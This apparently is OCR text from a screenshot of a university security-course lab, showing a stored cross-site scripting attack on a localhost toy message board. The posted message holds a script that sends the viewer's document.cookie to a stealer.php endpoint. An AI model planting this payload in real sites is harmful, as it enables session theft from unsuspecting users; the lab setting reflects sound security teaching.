 localhost/CS5340-TOY-APPLICATION-2022/post-message.php 67%
coursera MyTech - TexasTech P... Job Search Welcome T... Student Employment ... Mediasite - My Media... Industry Certif
CS5340 Welcome Attacker1_firstname Attacker1_lastname | Role: Ordinary User | Change Password
View Messages
Post Messages
Search Messages
Logout
Post Message:
<script>
var i = new Image();
i.src = "http://localhost/CS5340-TOY-APPLICATION-2022/stealer.php?cookie=" +
document.cookie
</script>
Post
View Messages
Post Messages
Search Messages
Logout
Message posted.
Post Message:
Post